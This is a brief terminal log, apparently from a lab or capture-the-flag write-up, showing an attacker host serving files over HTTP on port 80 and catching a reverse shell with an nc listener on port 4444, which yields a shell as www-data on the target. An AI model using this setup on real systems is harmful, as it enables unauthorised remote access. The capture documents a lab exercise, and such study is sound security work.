 ❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.64 - - [25/Apr/2024 23:12:26] "GET / HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.55] from (UNKNOWN) [192.168.100.64] 48374
bash: cannot set terminal process group (491): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
www-data
bash-5.2$